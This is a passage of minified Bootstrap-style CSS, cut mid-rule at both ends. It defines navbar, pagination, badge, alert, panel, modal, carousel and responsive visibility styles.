transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:12.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:21px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:21px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:25.5px;padding-bottom:25.5px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin:15.5px -15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:15.5px;margin-bottom:15.5px}.navbar-btn.btn-sm{margin-top:20px;margin-bottom:20px}.navbar-btn.btn-xs{margin-top:25px;margin-bottom:25px}.navbar-text{margin-top:25.5px;margin-bottom:25.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:21px;list-style:none;background-color:#f5f5f5;border-radius:0}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:21px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#191919;background-color:#f3f3f3;border:1px solid #e9e9e9;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#f82e56;background-color:#fff;border-color:#e9e9e9}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#f82e56;background-color:#fff;border-color:#e9e9e9;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:16px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:14px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#f82e56;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.alert{padding:15px;margin-bottom:21px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.panel{margin-bottom:21px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1;border-top-left-radius:-1}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:17px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1;border-top-left-radius:-1}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-right-radius:-1;border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:-1}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #f7f7f7}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:21px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.close{float:right;font-size:22.5px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xlg,.visible-xlg-block,.visible-xlg-inline,.visible-xlg-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-block{display:block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline{display:inline!important}}@media (min-width:1200px) and 